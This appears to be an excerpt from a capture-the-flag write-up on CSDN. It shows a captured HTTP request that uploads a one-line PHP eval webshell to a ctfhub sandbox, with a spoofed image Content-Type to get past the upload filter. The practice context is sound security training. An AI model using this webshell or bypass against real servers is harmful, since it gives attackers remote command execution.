 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-f2ad36ae6b8912bd.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------143126900817001209693764024539
8 Content-Length: 390
9 Origin: http://challenge-f2ad36ae6b8912bd.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-f2ad36ae6b8912bd.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------143126900817001209693764024539
16 Content-Disposition: form-data; name="file"; filename="webshell_post.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']);?>
20 -----------------------------143126900817001209693764024539
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------143126900817001209693764024539--
25
CSDN @重庆森林不在重庆